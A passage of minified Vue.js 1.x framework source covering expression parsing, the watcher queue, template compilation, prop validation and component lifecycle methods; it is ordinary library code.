0===r?r=n:r+=n},d[Xn]=function(){d[Gn](),p++},d[Zn]=function(){if(p>0)p--,c=nr,d[Gn]();else{if(p=0,r=Ae(r),r===!1)return!1;d[Yn]()}};null!=c;)if(u++,i=e[u],"\\"!==i||!t()){if(s=Oe(i),l=lr[c],o=l[s]||l["else"]||ar,o===ar)return;if(c=o[0],a=d[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(c===or)return h.raw=e,h}}function Te(e){var t=Jn.get(e);return t||(t=De(e),t&&Jn.put(e,t)),t}function Se(e,t){return Ue(t).get(e)}function ze(t,i,r){var s=t;if("string"==typeof i&&(i=De(i)),!i||!b(t))return!1;for(var o,a,l=0,h=i.length;l<h;l++)o=t,a=i[l],"*"===a.charAt(0)&&(a=Ue(a.slice(1)).get.call(s,s)),l<h-1?(t=t[a],b(t)||(t={},"production"!==e.env.NODE_ENV&&o._isVue&&hr(i,o),n(o,a,t))):Pi(t)?t.$set(a,r):a in t?t[a]=r:("production"!==e.env.NODE_ENV&&t._isVue&&hr(i,t),n(t,a,r));return!0}function Le(){}function je(e,t){var i=Cr.length;return Cr[i]=t?e.replace(gr,"\\n"):e,'"'+i+'"'}function Re(e){var t=e.charAt(0),i=e.slice(1);return dr.test(i)?e:(i=i.indexOf('"')>-1?i.replace(br,Ie):i,t+"scope."+i)}function Ie(e,t){return Cr[t]}function Pe(t){vr.test(t)&&"production"!==e.env.NODE_ENV&&Tn("Avoid using reserved keywords in expression: "+t),Cr.length=0;var i=t.replace(yr,je).replace(mr,"");return i=(" "+i).replace(wr,Re).replace(br,Ie),Me(i)}function Me(t){try{return new Function("scope","return "+t+";")}catch(i){return"production"!==e.env.NODE_ENV&&Tn(i.toString().match(/unsafe-eval|CSP/)?"It seems you are using the default build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. Use the CSP-compliant build instead: http://vuejs.org/guide/installation.html#CSP-compliant-build":"Invalid expression. Generated function body: "+t),Le}}function Ve(t){var i=Te(t);return i?function(e,t){ze(e,i,t)}:void("production"!==e.env.NODE_ENV&&Tn("Invalid setter expression: "+t))}function Ue(e,t){e=e.trim();var i=cr.get(e);if(i)return t&&!i.set&&(i.set=Ve(i.exp)),i;var n={exp:e};return n.get=He(e)&&e.indexOf("[")<0?Me("scope."+e):Pe(e),t&&(n.set=Ve(e)),cr.put(e,n),n}function He(e){return _r.test(e)&&!Er.test(e)&&"Math."!==e.slice(0,5)}function We(){xr.length=0,Nr.length=0,Fr={},$r={},Or=!1}function Be(){for(var e=!0;e;)e=!1,qe(xr),qe(Nr),xr.length?e=!0:(Ui&&Dn.devtools&&Ui.emit("flush"),We())}function qe(t){for(var i=0;i<t.length;i++){var n=t[i],r=n.id;if(Fr[r]=null,n.run(),"production"!==e.env.NODE_ENV&&null!=Fr[r]&&($r[r]=($r[r]||0)+1,$r[r]>Dn._maxUpdateCount)){Tn('You may have an infinite update loop for watcher with expression "'+n.expression+'"',n.vm);break}}t.length=0}function Qe(e){var t=e.id;if(null==Fr[t]){var i=e.user?Nr:xr;Fr[t]=i.length,i.push(e),Or||(Or=!0,rn(Be))}}function Je(e,t,i,n){n&&y(this,n);var r="function"==typeof t;if(this.vm=e,e._watchers.push(this),this.expression=t,this.cb=i,this.id=++Ar,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new sn,this.newDepIds=new sn,this.prevError=null,r)this.getter=t,this.setter=void 0;else{var s=Ue(t,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Ge(e,t){var i=void 0,n=void 0;t||(t=Dr,t.clear());var r=Pi(e),s=b(e);if((r||s)&&Object.isExtensible(e)){if(e.__ob__){var o=e.__ob__.dep.id;if(t.has(o))return;t.add(o)}if(r)for(i=e.length;i--;)Ge(e[i],t);else if(s)for(n=Object.keys(e),i=n.length;i--;)Ge(e[n[i]],t)}}function Ye(e){return se(e)&&ue(e.content)}function Xe(e,t){var i=t?e:e.trim(),n=Sr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=e.match(jr),o=Rr.test(e),a=Ir.test(e);if(s||o||a){var l=s&&s[1],h=Lr[l]||Lr.efault,u=h[0],c=h[1],p=h[2],d=document.createElement("div");for(d.innerHTML=c+e+p;u--;)d=d.lastChild;for(var f;f=d.firstChild;)r.appendChild(f)}else r.appendChild(document.createTextNode(e));return t||ne(r),Sr.put(i,r),r}function Ze(e){if(Ye(e))return Xe(e.innerHTML);if("SCRIPT"===e.tagName)return Xe(e.textContent);for(var t,i=Ke(e),n=document.createDocumentFragment();t=i.firstChild;)n.appendChild(t);return ne(n),n}function Ke(e){if(!e.querySelectorAll)return e.cloneNode();var t,i,n,r=e.cloneNode(!0);if(Pr){var s=r;if(Ye(e)&&(e=e.content,s=r.content),i=e.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),t=n.length;t--;)n[t].parentNode.replaceChild(Ke(i[t]),n[t])}if(Mr)if("TEXTAREA"===e.tagName)r.value=e.value;else if(i=e.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),t=n.length;t--;)n[t].value=i[t].value;return r}function et(e,t,i){var n,r;return ue(e)?(ne(e),t?Ke(e):e):("string"==typeof e?i||"#"!==e.charAt(0)?r=Xe(e,i):(r=zr.get(e),r||(n=document.getElementById(e.slice(1)),n&&(r=Ze(n),zr.put(e,r)))):e.nodeType&&(r=Ze(e)),r&&t?Ke(r):r)}function tt(e,t,i,n,r,s){this.children=[],this.childFrags=[],this.vm=t,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=e(t,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=it,this.remove=nt):(this.node=oe("fragment-start"),this.end=oe("fragment-end"),this.frag=i,J(this.node,i),i.appendChild(this.end),this.before=rt,this.remove=st),this.node.__v_frag=this}function it(e,t){this.inserted=!0;var i=t!==!1?R:B;i(this.node,e,this.vm),V(this.node)&&this.callHook(ot)}function nt(){this.inserted=!1;var e=V(this.node),t=this;this.beforeRemove(),I(this.node,this.vm,function(){e&&t.callHook(at),t.destroy()})}function rt(e,t){this.inserted=!0;var i=this.vm,n=t!==!1?R:B;le(this.node,this.end,function(t){n(t,e,i)}),V(this.node)&&this.callHook(ot)}function st(){this.inserted=!1;var e=this,t=V(this.node);this.beforeRemove(),he(this.node,this.end,this.vm,this.frag,function(){t&&e.callHook(at),e.destroy()})}function ot(e){!e._isAttached&&V(e.$el)&&e._callHook("attached")}function at(e){e._isAttached&&!V(e.$el)&&e._callHook("detached")}function lt(e,t){this.vm=e;var i,n="string"==typeof t;n||se(t)&&!t.hasAttribute("v-if")?i=et(t,!0):(i=document.createDocumentFragment(),i.appendChild(t)),this.template=i;var r,s=e.constructor.cid;if(s>0){var o=s+(n?t:ce(t));r=Hr.get(o),r||(r=Pt(i,e.$options,!0),Hr.put(o,r))}else r=Pt(i,e.$options,!0);this.linker=r}function ht(e,t,i){var n=e.node.previousSibling;if(n){for(e=n.__v_frag;!(e&&e.forId===i&&e.inserted||n===t);){if(n=n.previousSibling,!n)return;e=n.__v_frag}return e}}function ut(e){var t=e.node;if(e.end)for(;!t.__vue__&&t!==e.end&&t.nextSibling;)t=t.nextSibling;return t.__vue__}function ct(e){for(var t=-1,i=new Array(Math.floor(e));++t<e;)i[t]=t;return i}function pt(e,t,i,n){return n?"$index"===n?e:n.charAt(0).match(/\w/)?Se(i,n):i[n]:t||i}function dt(e,t,i){for(var n,r,s,o=t?[]:null,a=0,l=e.options.length;a<l;a++)if(n=e.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!t)return r;o.push(r)}return o}function ft(e,t){for(var i=e.length;i--;)if(x(e[i],t))return i;return-1}function vt(e,t){var i=t.map(function(e){var t=e.charCodeAt(0);return t>47&&t<58?parseInt(e,10):1===e.length&&(t=e.toUpperCase().charCodeAt(0),t>64&&t<91)?t:us[e]});return i=[].concat.apply([],i),function(t){if(i.indexOf(t.keyCode)>-1)return e.call(this,t)}}function mt(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function gt(e){return function(t){return t.preventDefault(),e.call(this,t)}}function yt(e){return function(t){if(t.target===t.currentTarget)return e.call(this,t)}}function bt(e){if(vs[e])return vs[e];var t=_t(e);return vs[e]=vs[t]=t,t}function _t(e){e=f(e);var t=p(e),i=t.charAt(0).toUpperCase()+t.slice(1);ms||(ms=document.createElement("div"));var n,r=ps.length;if("filter"!==t&&t in ms.style)return{kebab:e,camel:t};for(;r--;)if(n=ds[r]+i,n in ms.style)return{kebab:ps[r]+e,camel:n}}function wt(e){var t=[];if(Pi(e))for(var i=0,n=e.length;i<n;i++){var r=e[i];if(r)if("string"==typeof r)t.push(r);else for(var s in r)r[s]&&t.push(s)}else if(b(e))for(var o in e)e[o]&&t.push(o);return t}function Et(e,t,i){if(t=t.trim(),t.indexOf(" ")===-1)return void i(e,t);for(var n=t.split(/\s+/),r=0,s=n.length;r<s;r++)i(e,n[r])}function Ct(e,t,i){function n(){++s>=r?i():e[s].call(t,n)}var r=e.length,s=0;e[0].call(t,n)}function kt(t,i,n){for(var r,s,a,l,h,u,c,d=[],v=Object.keys(i),m=v.length;m--;)if(s=v[m],r=i[s]||Ts,"production"===e.env.NODE_ENV||"$data"!==s)if(h=p(s),Ss.test(h)){if(c={name:s,path:h,options:r,mode:Ds.ONE_WAY,raw:null},a=f(s),null===(l=H(t,a))&&(null!==(l=H(t,a+".sync"))?c.mode=Ds.TWO_WAY:null!==(l=H(t,a+".once"))&&(c.mode=Ds.ONE_TIME)),null!==l)c.raw=l,u=O(l),l=u.expression,c.filters=u.filters,o(l)&&!u.filters?c.optimizedLiteral=!0:(c.dynamic=!0,"production"===e.env.NODE_ENV||c.mode!==Ds.TWO_WAY||zs.test(l)||(c.mode=Ds.ONE_WAY,Tn("Cannot bind two-way prop with non-settable parent path: "+l,n))),c.parentPath=l,"production"!==e.env.NODE_ENV&&r.twoWay&&c.mode!==Ds.TWO_WAY&&Tn('Prop "'+s+'" expects a two-way binding type.',n);else if(null!==(l=U(t,a)))c.raw=l;else if("production"!==e.env.NODE_ENV){var g=h.toLowerCase();l=/[A-Z\-]/.test(s)&&(t.getAttribute(g)||t.getAttribute(":"+g)||t.getAttribute("v-bind:"+g)||t.getAttribute(":"+g+".once")||t.getAttribute("v-bind:"+g+".once")||t.getAttribute(":"+g+".sync")||t.getAttribute("v-bind:"+g+".sync")),l?Tn("Possible usage error for prop `"+g+"` - did you mean `"+a+"`? HTML is case-insensitive, remember to use kebab-case for props in templates.",n):r.required&&Tn("Missing required prop: "+s,n)}d.push(c)}else"production"!==e.env.NODE_ENV&&Tn('Invalid prop key: "'+s+'". Prop keys must be valid identifiers.',n);else Tn("Do not use $data as prop.",n);return xt(d)}function xt(e){return function(t,i){t._props={};for(var n,r,o,a,l,p=t.$options.propsData,d=e.length;d--;)if(n=e[d],l=n.raw,r=n.path,o=n.options,t._props[r]=n,p&&s(p,r)&&Ft(t,n,p[r]),null===l)Ft(t,n,void 0);else if(n.dynamic)n.mode===Ds.ONE_TIME?(a=(i||t._context||t).$get(n.parentPath),Ft(t,n,a)):t._context?t._bindDir({name:"prop",def:js,prop:n},null,null,i):Ft(t,n,t.$get(n.parentPath));else if(n.optimizedLiteral){var v=c(l);a=v===l?u(h(l)):v,Ft(t,n,a)}else a=o.type===Boolean&&(""===l||l===f(n.name))||l,Ft(t,n,a)}}function Nt(e,t,i,n){var r=t.dynamic&&He(t.parentPath),s=i;void 0===s&&(s=Ot(e,t)),s=Dt(t,s,e);var o=s!==i;At(t,s,e)||(s=void 0),r&&!o?Ee(function(){n(s)}):n(s)}function Ft(e,t,i){Nt(e,t,i,function(i){Fe(e,t.path,i)})}function $t(e,t,i){Nt(e,t,i,function(i){e[t.path]=i})}function Ot(t,i){var n=i.options;if(!s(n,"default"))return n.type!==Boolean&&void 0;var r=n["default"];return b(r)&&"production"!==e.env.NODE_ENV&&Tn('Invalid default value for prop "'+i.name+'": Props with type Object/Array must use a factory function to return the default value.',t),"function"==typeof r&&n.type!==Function?r.call(t):r}function At(t,i,n){if(!t.options.required&&(null===t.raw||null==i))return!0;var r=t.options,s=r.type,o=!s,a=[];if(s){Pi(s)||(s=[s]);for(var l=0;l<s.length&&!o;l++){var h=Tt(i,s[l]);a.push(h.expectedType),o=h.valid}}if(!o)return"production"!==e.env.NODE_ENV&&Tn('Invalid prop: type check failed for prop "'+t.name+'". Expected '+a.map(St).join(", ")+", got "+zt(i)+".",n),!1;var u=r.validator;return!(u&&!u(i))||("production"!==e.env.NODE_ENV&&Tn('Invalid prop: custom validator check failed for prop "'+t.name+'".',n),!1)}function Dt(t,i,n){var r=t.options.coerce;return r?"function"==typeof r?r(i):("production"!==e.env.NODE_ENV&&Tn('Invalid coerce for prop "'+t.name+'": expected function, got '+typeof r+".",n),i):i}function Tt(e,t){var i,n;return t===String?(n="string",i=typeof e===n):t===Number?(n="number",i=typeof e===n):t===Boolean?(n="boolean",i=typeof e===n):t===Function?(n="function",i=typeof e===n):t===Object?(n="object",i=_(e)):t===Array?(n="array",i=Pi(e)):i=e instanceof t,{valid:i,expectedType:n}}function St(e){return e?e.charAt(0).toUpperCase()+e.slice(1):"custom type"}function zt(e){return Object.prototype.toString.call(e).slice(8,-1)}function Lt(e){Rs.push(e),Is||(Is=!0,rn(jt))}function jt(){for(var e=document.documentElement.offsetHeight,t=0;t<Rs.length;t++)Rs[t]();return Rs=[],Is=!1,e}function Rt(t,i,n,r){this.id=i,this.el=t,this.enterClass=n&&n.enterClass||i+"-enter",this.leaveClass=n&&n.leaveClass||i+"-leave",this.hooks=n,this.vm=r,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=n&&n.type,"production"!==e.env.NODE_ENV&&this.type&&this.type!==Ps&&this.type!==Ms&&Tn('invalid CSS transition type for transition="'+this.id+'": '+this.type,r);var s=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(e){s[e]=m(s[e],s)})}function It(e){if(/svg$/.test(e.namespaceURI)){var t=e.getBoundingClientRect();return!(t.width||t.height)}return!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}function Pt(e,t,i){var n=i||!t._asComponent?qt(e,t):null,r=n&&n.terminal||hi(e)||!e.hasChildNodes()?null:Zt(e.childNodes,t);return function(e,t,i,s,o){var a=g(t.childNodes),l=Mt(function(){n&&n(e,t,i,s,o),r&&r(e,a,i,s,o)},e);return Ut(e,l)}}function Mt(t,i){"production"===e.env.NODE_ENV&&(i._directives=[]);var n=i._directives.length;t();var r=i._directives.slice(n);r.sort(Vt);for(var s=0,o=r.length;s<o;s++)r[s]._bind();return r}function Vt(e,t){return e=e.descriptor.def.priority||Ks,t=t.descriptor.def.priority||Ks,e>t?-1:e===t?0:1}function Ut(e,t,i,n){function r(r){Ht(e,t,r),i&&n&&Ht(i,n)}return r.dirs=t,r}function Ht(t,i,n){for(var r=i.length;r--;)i[r]._teardown(),"production"===e.env.NODE_ENV||n||t._directives.$remove(i[r])}function Wt(e,t,i,n){var r=kt(t,i,e),s=Mt(function(){r(e,n)},e);return Ut(e,s)}function Bt(t,i,n){var r,s,o=i._containerAttrs,a=i._replacerAttrs;if(11!==t.nodeType)i._asComponent?(o&&n&&(r=si(o,n)),a&&(s=si(a,i))):s=si(t.attributes,i);else if("production"!==e.env.NODE_ENV&&o){var l=o.filter(function(e){return e.name.indexOf("_v-")<0&&!Gs.test(e.name)&&"slot"!==e.name}).map(function(e){return'"'+e.name+'"'});if(l.length){var h=l.length>1;Tn("Attribute"+(h?"s ":" ")+l.join(", ")+(h?" are":" is")+" ignored on component <"+i.el.tagName.toLowerCase()+"> because the component is a fragment instance: http://vuejs.org/guide/components.html#Fragment-Instance")}}return i._containerAttrs=i._replacerAttrs=null,function(e,t,i){var n,o=e._context;o&&r&&(n=Mt(function(){r(o,t,null,i)},o));var a=Mt(function(){s&&s(e,t)},e);return Ut(e,a,o,n)}}function qt(e,t){var i=e.nodeType;return 1!==i||hi(e)?3===i&&e.data.trim()?Jt(e,t):null:Qt(e,t)}function Qt(e,t){if("TEXTAREA"===e.tagName){var i=T(e.value);i&&(e.setAttribute(":value",S(i)),e.value="")}var n,r=e.hasAttributes(),s=r&&g(e.attributes);return r&&(n=ii(e,s,t)),n||(n=ei(e,t)),n||(n=ti(e,t)),!n&&r&&(n=si(s,t)),n}function Jt(e,t){if(e._skip)return Gt;var i=T(e.wholeText);if(!i)return null;for(var n=e.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,l=i.length;a<l;a++)s=i[a],r=s.tag?Yt(s,t):document.createTextNode(s.value),o.appendChild(r);return Xt(i,o,t)}function Gt(e,t){Q(t)}function Yt(e,t){function i(t){if(!e.descriptor){var i=O(e.value);e.descriptor={name:t,def:$s[t],expression:i.expression,filters:i.filters}}}var n;return e.oneTime?n=document.createTextNode(e.value):e.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Xt(e,t){return function(i,n,r,s){for(var o,a,h,u=t.cloneNode(!0),c=g(u.childNodes),p=0,d=e.length;p<d;p++)o=e[p],a=o.value,o.tag&&(h=c[p],o.oneTime?(a=(s||i).$eval(a),o.html?G(h,et(a,!0)):h.data=l(a)):i._bindDir(o.descriptor,h,r,s));G(n,u)}}function Zt(e,t){for(var i,n,r,s=[],o=0,a=e.length;o<a;o++)r=e[o],i=qt(r,t),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Zt(r.childNodes,t),s.push(i,n);return s.length?Kt(s):null}function Kt(e){return function(t,i,n,r,s){for(var o,a,l,h=0,u=0,c=e.length;h<c;u++){o=i[u],a=e[h++],l=e[h++];var p=g(o.childNodes);a&&a(t,o,n,r,s),l&&l(t,p,n,r,s)}}}function ei(e,t){var i=e.tagName.toLowerCase();if(!jn.test(i)){var n=_e(t,"elementDirectives",i);return n?ri(e,i,"",t,n):void 0}}function ti(e,t){var i=pe(e,t);if(i){var n=ae(e),r={name:"component",ref:n,expression:i.id,def:Qs.component,modifiers:{literal:!i.dynamic}},s=function(e,t,i,s,o){n&&Fe((s||e).$refs,n,null),e._bindDir(r,t,i,s,o)};return s.terminal=!0,s}}function ii(e,t,i){if(null!==U(e,"v-pre"))return ni;if(e.hasAttribute("v-else")){var n=e.previousElementSibling;if(n&&n.hasAttribute("v-if"))return ni}for(var r,s,o,a,l,h,u,c,p,d,f=0,v=t.length;f<v;f++)r=t[f],s=r.name.replace(Xs,""),(l=s.match(Ys))&&(p=_e(i,"directives",l[1]),p&&p.terminal&&(!d||(p.priority||eo)>d.priority)&&(d=p,u=r.name,a=oi(r.name),o=r.value,h=l[1],c=l[2]));return d?ri(e,h,o,i,d,u,c,a):void 0}function ni(){}function ri(e,t,i,n,r,s,o,a){var l=O(i),h={name:t,arg:o,expression:l.expression,filters:l.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==t&&"router-view"!==t||(h.ref=ae(e));var u=function(e,t,i,n,r){h.ref&&Fe((n||e).$refs,h.ref,null),e._bindDir(h,t,i,n,r)};return u.terminal=!0,u}function si(t,i){function n(e,t,i){var n=i&&li(i),r=!n&&O(o);m.push({name:e,attr:a,raw:l,def:t,arg:u,modifiers:c,expression:r&&r.expression,
filters:r&&r.filters,interp:i,hasOneTime:n})}for(var r,s,o,a,l,h,u,c,p,d,f,v=t.length,m=[];v--;)if(r=t[v],s=a=r.name,o=l=r.value,d=T(o),u=null,c=oi(s),s=s.replace(Xs,""),d)o=S(d),u=s,n("bind",$s.bind,d),"production"!==e.env.NODE_ENV&&"class"===s&&Array.prototype.some.call(t,function(e){return":class"===e.name||"v-bind:class"===e.name})&&Tn('class="'+l+'": Do not mix mustache interpolation and v-bind for "class" on the same element. Use one or the other.',i);else if(Zs.test(s))c.literal=!Js.test(s),n("transition",Qs.transition);else if(Gs.test(s))u=s.replace(Gs,""),n("on",$s.on);else if(Js.test(s))h=s.replace(Js,""),"style"===h||"class"===h?n(h,Qs[h]):(u=h,n("bind",$s.bind));else if(f=s.match(Ys)){if(h=f[1],u=f[2],"else"===h)continue;p=_e(i,"directives",h,!0),p&&n(h,p)}if(m.length)return ai(m)}function oi(e){var t=Object.create(null),i=e.match(Xs);if(i)for(var n=i.length;n--;)t[i[n].slice(1)]=!0;return t}function ai(e){return function(t,i,n,r,s){for(var o=e.length;o--;)t._bindDir(e[o],i,n,r,s)}}function li(e){for(var t=e.length;t--;)if(e[t].oneTime)return!0}function hi(e){return"SCRIPT"===e.tagName&&(!e.hasAttribute("type")||"text/javascript"===e.getAttribute("type"))}function ui(e,t){return t&&(t._containerAttrs=pi(e)),se(e)&&(e=et(e)),t&&(t._asComponent&&!t.template&&(t.template="<slot></slot>"),t.template&&(t._content=ie(e),e=ci(e,t))),ue(e)&&(J(oe("v-start",!0),e),e.appendChild(oe("v-end",!0))),e}function ci(t,i){var n=i.template,r=et(n,!0);if(r){var s=r.firstChild,o=s.tagName&&s.tagName.toLowerCase();return i.replace?(t===document.body&&"production"!==e.env.NODE_ENV&&Tn("You are mounting an instance with a template to <body>. This will replace <body> entirely. You should probably use `replace: false` here."),r.childNodes.length>1||1!==s.nodeType||"component"===o||_e(i,"components",o)||W(s,"is")||_e(i,"elementDirectives",o)||s.hasAttribute("v-for")||s.hasAttribute("v-if")?r:(i._replacerAttrs=pi(s),di(t,s),s)):(t.appendChild(r),t)}"production"!==e.env.NODE_ENV&&Tn("Invalid template option: "+n)}function pi(e){if(1===e.nodeType&&e.hasAttributes())return g(e.attributes)}function di(e,t){for(var i,n,r=e.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,t.hasAttribute(i)||to.test(i)?"class"===i&&!T(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(e){ee(t,e)}):t.setAttribute(i,n)}function fi(t,i){if(i){for(var n,r,s=t._slotContents=Object.create(null),o=0,a=i.children.length;o<a;o++)n=i.children[o],(r=n.getAttribute("slot"))&&(s[r]||(s[r]=[])).push(n),"production"!==e.env.NODE_ENV&&H(n,"slot")&&Tn('The "slot" attribute must be static.',t.$parent);for(r in s)s[r]=vi(s[r],i);if(i.hasChildNodes()){var l=i.childNodes;if(1===l.length&&3===l[0].nodeType&&!l[0].data.trim())return;s["default"]=vi(i.childNodes,i)}}}function vi(e,t){var i=document.createDocumentFragment();e=g(e);for(var n=0,r=e.length;n<r;n++){var s=e[n];!se(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(t.removeChild(s),s=et(s,!0)),i.appendChild(s)}return i}function mi(t){function i(){}function n(e,t){var i=new Je(t,e,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),we.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(e){e!==this._data&&this._setData(e)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,i=t.el,n=t.props;n&&!i&&"production"!==e.env.NODE_ENV&&Tn("Props will not be compiled if no `el` option is provided at instantiation.",this),i=t.el=M(i),this._propsUnlinkFn=i&&1===i.nodeType&&n?Wt(this,i,n,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,i=this._data=t?t():{};_(i)||(i={},"production"!==e.env.NODE_ENV&&Tn("data functions should return an object.",this));var n,r,o=this._props,a=Object.keys(i);for(n=a.length;n--;)r=a[n],o&&s(o,r)?"production"!==e.env.NODE_ENV&&Tn('Data field "'+r+'" is already defined as a prop. To provide default value for a prop, use the "default" prop option; if you want to pass prop values to an instantiation call, use the "propsData" option.',this):this._proxy(r);Ne(i,this)},t.prototype._setData=function(e){e=e||{};var t=this._data;this._data=e;var i,n,r;for(i=Object.keys(t),r=i.length;r--;)n=i[r],n in e||this._unproxy(n);for(i=Object.keys(e),r=i.length;r--;)n=i[r],s(this,n)||this._proxy(n);t.__ob__.removeVm(this),Ne(e,this),this._digest()},t.prototype._proxy=function(e){if(!a(e)){var t=this;Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return t._data[e]},set:function(i){t._data[e]=i}})}},t.prototype._unproxy=function(e){a(e)||delete this[e]},t.prototype._digest=function(){for(var e=0,t=this._watchers.length;e<t;e++)this._watchers[e].update(!0)},t.prototype._initComputed=function(){var e=this.$options.computed;if(e)for(var t in e){var r=e[t],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=i):(s.get=r.get?r.cache!==!1?n(r.get,this):m(r.get,this):i,s.set=r.set?m(r.set,this):i),Object.defineProperty(this,t,s)}},t.prototype._initMethods=function(){var e=this.$options.methods;if(e)for(var t in e)this[t]=m(e[t],this)},t.prototype._initMeta=function(){var e=this.$options._meta;if(e)for(var t in e)Fe(this,t,e[t])}}function gi(t){function i(e,t){for(var i,n,r,s=t.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,no.test(i)&&(i=i.replace(no,""),n=s[o].value,He(n)&&(n+=".apply(this, $arguments)"),r=(e._scope||e._context).$eval(n,!0),r._fromParent=!0,e.$on(i.replace(no),r))}function n(e,t,i){if(i){var n,s,o,a;for(s in i)if(n=i[s],Pi(n))for(o=0,a=n.length;o<a;o++)r(e,t,s,n[o]);else r(e,t,s,n)}}function r(t,i,n,s,o){var a=typeof s;if("function"===a)t[i](n,s,o);else if("string"===a){var l=t.$options.methods,h=l&&l[s];h?t[i](n,h,o):"production"!==e.env.NODE_ENV&&Tn('Unknown method: "'+s+'" when registering callback for '+i+': "'+n+'".',t)}else s&&"object"===a&&r(t,i,n,s.handler,s)}function s(){this._isAttached||(this._isAttached=!0,this.$children.forEach(o))}function o(e){!e._isAttached&&V(e.$el)&&e._callHook("attached")}function a(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(l))}function l(e){e._isAttached&&!V(e.$el)&&e._callHook("detached")}t.prototype._initEvents=function(){var e=this.$options;e._asComponent&&i(this,e.el),n(this,"$on",e.events),n(this,"$watch",e.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",s),this.$on("hook:detached",a)},t.prototype._callHook=function(e){this.$emit("pre-hook:"+e);var t=this.$options[e];if(t)for(var i=0,n=t.length;i<n;i++)t[i].call(this);this.$emit("hook:"+e)}}function yi(){}function bi(t,i,n,r,s,o){this.vm=i,this.el=n,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=r,this._scope=s,this._frag=o,"production"!==e.env.NODE_ENV&&this.el&&(this.el._vue_directives=this.el._vue_directives||[],this.el._vue_directives.push(this))}function _i(e){e.prototype._updateRef=function(e){var t=this.$options._ref;if(t){var i=(this._scope||this._context).$refs;e?i[t]===this&&(i[t]=null):i[t]=this}},e.prototype._compile=function(e){var t=this.$options,i=e;if(e=ui(e,t),this._initElement(e),1!==e.nodeType||null===U(e,"v-pre")){var n=this._context&&this._context.$options,r=Bt(e,t,n);fi(this,t._content);var s,o=this.constructor;t._linkerCachable&&(s=o.linker,s||(s=o.linker=Pt(e,t)));var a=r(this,e,this._scope),l=s?s(this,e):Pt(e,t)(this,e);this._unlinkFn=function(){a(),l(!0)},t.replace&&G(i,e),this._isCompiled=!0,this._callHook("compiled")}},e.prototype._initElement=function(e){ue(e)?(this._isFragment=!0,this.$el=this._fragmentStart=e.firstChild,this._fragmentEnd=e.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=e):this.$el=e,this.$el.__vue__=this,this._callHook("beforeCompile")},e.prototype._bindDir=function(e,t,i,n,r){this._directives.push(new bi(e,this,t,i,n,r))},e.prototype._destroy=function(e,t){if(this._isBeingDestroyed)return void(t||this._cleanup());var i,n,r=this,s=function(){!i||n||t||r._cleanup()};e&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},e.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function wi(t){t.prototype._applyFilters=function(e,t,i,n){var r,s,o,a,l,h,u,c,p;for(h=0,u=i.length;h<u;h++)if(r=i[n?u-h-1:h],s=_e(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[e,t]:[e],l=n?2:1,r.args)for(c=0,p=r.args.length;c<p;c++)a=r.args[c],o[c+l]=a.dynamic?this.$get(a.value):a.value;e=s.apply(this,o)}return e},t.prototype._resolveComponent=function(i,n){var r;if(r="function"==typeof i?i:_e(this.$options,"components",i,!0))if(r.options)n(r);else if(r.resolved)n(r.resolved);else if(r.requested)r.pendingCallbacks.push(n);else{r.requested=!0;var s=r.pendingCallbacks=[n];r.call(this,function(e){_(e)&&(e=t.extend(e)),r.resolved=e;for(var 